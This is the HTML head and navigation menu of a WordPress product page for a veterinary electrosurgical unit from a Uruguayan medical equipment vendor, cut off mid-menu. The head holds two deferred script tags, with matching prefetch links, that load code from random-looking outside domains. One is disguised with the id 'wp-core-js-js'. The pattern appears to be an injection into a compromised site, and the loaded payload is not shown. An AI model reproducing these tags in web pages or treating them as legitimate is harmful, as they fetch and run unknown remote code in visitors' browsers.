

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imtrexuruguay.com/electrobisturi-veterinario/
body_size: 22055
content:
<!DOCTYPE html><html lang="es"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://imtrexuruguay.com/wp-content/litespeed/css/c0bfdb7f93016cb141de93901e973bb2.css?ver=32345" /><meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="keywords" content="Imtrex, Equipamiento médico, Equipos médicos, Tecnología, Tecnología Médica, Calidad, Desinfección, Ozono, Veterinaria, Ultrasonido, Sistema Rayos X, Resonancia magnética, Mesa de cirugía, Lámparas de operaciones, Camillas, Camillas de traslado, Camas de internación, Sillas hospitalarias, Incubadoras, Calentadores radiantes, Fototerapia" /><title>Electrobisturí Veterinario &#8211; Imtrex</title><link rel="canonical" href="https://imtrexuruguay.com/electrobisturi-veterinario/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Electrobisturí Veterinario &#8211; Imtrex" /><meta property="og:url" content="https://imtrexuruguay.com/electrobisturi-veterinario/" /><meta property="og:site_name" content="Imtrex" /><meta property="article:publisher" content="https://es-la.facebook.com/imtrexuruguay/" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://imtrexuruguay.com/electrobisturi-veterinario/","url":"https://imtrexuruguay.com/electrobisturi-veterinario/","name":"Electrobisturí Veterinario &#8211; Imtrex","isPartOf":{"@id":"https://52.70.141.133/#website"},"datePublished":"2024-05-08T17:47:54+00:00","breadcrumb":{"@id":"https://imtrexuruguay.com/electrobisturi-veterinario/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://imtrexuruguay.com/electrobisturi-veterinario/"]}]},{"@type":"BreadcrumbList","@id":"https://imtrexuruguay.com/electrobisturi-veterinario/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://52.70.141.133/"},{"@type":"ListItem","position":2,"name":"Electrobisturí Veterinario"}]},{"@type":"WebSite","@id":"https://52.70.141.133/#website","url":"https://52.70.141.133/","name":"Imtrex","description":"Equipamiento médico","publisher":{"@id":"https://52.70.141.133/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://52.70.141.133/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://52.70.141.133/#organization","name":"Imtrex Uruguay","url":"https://52.70.141.133/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://52.70.141.133/#/schema/logo/image/","url":"http://44.212.45.32/wp-content/uploads/2020/09/logo-imtrex-1.png","contentUrl":"http://44.212.45.32/wp-content/uploads/2020/09/logo-imtrex-1.png","width":454,"height":100,"caption":"Imtrex Uruguay"},"image":{"@id":"https://52.70.141.133/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/imtrexuruguay/","https://uy.linkedin.com/company/imtrexuruguay"]}]}</script> <link rel='dns-prefetch' href='//asdaotasktjastmnt.com' /><link rel='dns-prefetch' href='//eotoatotlasldkd.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='preconnect' href='https://fonts.gstatic.com' crossorigin /><link rel="alternate" type="application/rss+xml" title="Imtrex &raquo; Feed" href="https://imtrexuruguay.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Imtrex &raquo; Feed de los comentarios" href="https://imtrexuruguay.com/comments/feed/" /><style id='joinchat-button-style-inline-css' type='text/css'>.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='joinchat-inline-css' type='text/css'>.joinchat{--red:37;--green:211;--blue:102;--bw:100}</style><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CRaleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=6.7.4" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CRaleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=6.7.4" /></noscript> <script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1768989036" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script> <script type="litespeed/javascript" data-src="https://imtrexuruguay.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/imtrexuruguay.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"}</script> <script id="kk-script-js-extra" type="litespeed/javascript">var fetchCartItems={"ajax_url":"https:\/\/imtrexuruguay.com\/wp-admin\/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"6a5e13484e","currency":"USD"}</script> <script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768989036" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script> <script></script><link rel="https://api.w.org/" href="https://imtrexuruguay.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imtrexuruguay.com/wp-json/wp/v2/pages/3179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imtrexuruguay.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="WooCommerce 9.7.2" /><link rel='shortlink' href='https://imtrexuruguay.com/?p=3179' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://imtrexuruguay.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimtrexuruguay.com%2Felectrobisturi-veterinario%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://imtrexuruguay.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimtrexuruguay.com%2Felectrobisturi-veterinario%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.147.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.29.2; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap"><meta name="generator" content="Redux 4.4.11" /><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style class='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://imtrexuruguay.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://imtrexuruguay.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><link rel="icon" href="https://imtrexuruguay.com/wp-content/uploads/2020/10/imtrex-icono96.png" sizes="32x32" /><link rel="icon" href="https://imtrexuruguay.com/wp-content/uploads/2020/10/imtrex-icono96.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://imtrexuruguay.com/wp-content/uploads/2020/10/imtrex-icono96.png" /><meta name="msapplication-TileImage" content="https://imtrexuruguay.com/wp-content/uploads/2020/10/imtrex-icono96.png" />
<noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style>@media (max-width: 480px) {
.woocommerce-page.columns-3 ul.products li.product, .woocommerce.columns-3 ul.products li.product {
    width: 100%;
}
.woocommerce div.product {
    margin-bottom: 0;
    position: relative;
    width: 100%!important;
    margin: auto;
    padding-top: 40px;
padding: 20px;
}
.woocommerce .woocommerce-breadcrumb {
    color: inherit;
    width: 100%!important;
    margin: auto;
    margin-top: 20px;
padding: 20px;
}
  .woocommerce .cart .actions input {
      float: none !important;
      display: block;
      margin: 15px auto;
  }
  .woocommerce #content table.cart td.actions .coupon,
  .woocommerce table.cart td.actions .coupon,
  .woocommerce-page #content table.cart td.actions .coupon,
  .woocommerce-page table.cart td.actions .coupon { float: none;}
  .woocommerce table.shop_table td.actions .coupon .input-text { width: 100%; }
  .woocommerce table.shop_table thead tr th { font-size: 12px; }
  .shop_table_responsive {overflow-x: auto;}
}

/*** SAFARI ANGLED POSITIVE FIX ***/
.sep_angled_positive_bottom .separator_bottom:before {
    right: 49.8% !important;
}


h1.woocommerce-products-header__title.page-title
 {
    DISPLAY: NONE;
}
.woocommerce div.product {
    margin-bottom: 0;
    position: relative;
    width: 1140px;
    margin: auto;
    padding-top: 40px;
}
.woocommerce .woocommerce-breadcrumb {
    color: inherit;
    width:1140px;
    margin: auto;
    margin-top: 20px;
}</style></head><body class="page-template-default page page-id-3179 theme-healthflex woocommerce-no-js wpb-js-composer js-comp-ver-7.4 vc_responsive elementor-default elementor-kit-4252 sticky_header  sticky_topbar"><div data-elementor-type="header" data-elementor-id="4301" class="elementor elementor-4301 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-91a4e82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91a4e82" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8385d9b" data-id="8385d9b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9a19b91 elementor-widget elementor-widget-image" data-id="9a19b91" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="1024" height="189" data-src="https://imtrexuruguay.com/wp-content/uploads/2025/06/IMTREX-NUEVO-LOGO-Tecnologia-Veterinaria-e1750462745867-1024x189.png" class="attachment-large size-large wp-image-4261" alt="" data-srcset="https://imtrexuruguay.com/wp-content/uploads/2025/06/IMTREX-NUEVO-LOGO-Tecnologia-Veterinaria-e1750462745867-1024x189.png 1024w, https://imtrexuruguay.com/wp-content/uploads/2025/06/IMTREX-NUEVO-LOGO-Tecnologia-Veterinaria-e1750462745867-300x55.png 300w, https://imtrexuruguay.com/wp-content/uploads/2025/06/IMTREX-NUEVO-LOGO-Tecnologia-Veterinaria-e1750462745867-768x142.png 768w, https://imtrexuruguay.com/wp-content/uploads/2025/06/IMTREX-NUEVO-LOGO-Tecnologia-Veterinaria-e1750462745867-1536x284.png 1536w, https://imtrexuruguay.com/wp-content/uploads/2025/06/IMTREX-NUEVO-LOGO-Tecnologia-Veterinaria-e1750462745867-2048x378.png 2048w, https://imtrexuruguay.com/wp-content/uploads/2025/06/IMTREX-NUEVO-LOGO-Tecnologia-Veterinaria-e1750462745867-600x111.png 600w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-de22f78" data-id="de22f78" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fe82c57 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fe82c57" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-fe82c57" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1834"><a href="https://imtrexuruguay.com/" class="elementor-item">Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a href="https://imtrexuruguay.com/empresa/" class="elementor-item">Empresa</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2402"><a href="#" class="elementor-item elementor-item-anchor">Tecnología Médica</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2428"><a href="#" class="elementor-sub-item elementor-item-anchor">Imagenología</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2231"><a href="https://imtrexuruguay.com/ecografos/" class="elementor-sub-item">Ultrasonido</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3109"><a href="https://imtrexuruguay.com/kits-de-biopsia/" class="elementor-sub-item">Kits de Biopsia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://imtrexuruguay.com/mamografias/" class="elementor-sub-item">Sistema de RX</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2392"><a href="https://imtrexuruguay.com/resonancia-magnetica/" class="elementor-sub-item">Resonancia Magnética</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3252"><a href="https://imtrexuruguay.com/doppler-transcraneal-dtc/" class="elementor-sub-item">Doppler Transcraneal (DTC)</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2429"><a href="#" class="elementor-sub-item elementor-item-anchor">Block Quirúrgico</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://imtrexuruguay.com/mesa-de-operaciones/" class="elementor-sub-item">Mesa de Cirugía</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://imtrexuruguay.com/luces-de-cirugia/" class="elementor-sub-item">Lámparas de Operaciones</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3177"><a href="https://imtrexuruguay.com/unidad-electroquirurgico/" class="elementor-sub-item">Unidad Electroquirúrgica</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4542"><a href="https://imtrexuruguay.com/pendant/" class="elementor-sub-item">Pendant</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2430"><a href="#" class="elementor-sub-item elementor-item-anchor">Sanatorio</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://imtrexuruguay.com/banquetas/" class="elementor-sub-item">Banquetas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4534"><a href="https://imtrexuruguay.com/sillas-de-ruedas/" class="elementor-sub-item">Sillas de Ruedas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4535"><a href="https://imtrexuruguay.com/cunas/" class="elementor-sub-item">Cunas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4536"><a href="https://imtrexuruguay.com/camas-de-parto/" class="elementor-sub-item">Camas de Parto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4532"><a href="https://imtrexuruguay.com/porta-suero/" class="elementor-sub-item">Porta Suero</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2400"><a href="https://imtrexuruguay.com/camilla-de-traslados/" class="elementor-sub-item">Camillas de Traslado</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2401"><a href="https://imtrexuruguay.com/camas-hospitalarias/" class="elementor-sub-item">Camas de Internación</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a href="https://imtrexuruguay.com/carros-hospitalarios/" class="elementor-sub-item">Carros Hospitalarios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><a href="https://imtrexuruguay.com/colchones-hospitalarios/" class="elementor-sub-item">Colchones Hospitalarios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3241"><a href="https://imtrexuruguay.com/mesas-de-comer/" class="elementor-sub-item">Mesas de Comer</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2701"><a href="https://imtrexuruguay.com/categoria-producto/mesa-auxiliares/" class="elementor-sub-item">Mesa Auxiliares</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2770"><a href="https://imtrexuruguay.com/sillones-hospitalarios/" class="elementor-sub-item">Sillones Hospitalarios</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2431"><a href="#" class="elementor-sub-item elementor-item-anchor">Consultorio</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://imtrexuruguay.com/incubadoras/" class="elementor-sub-item">Lámparas de 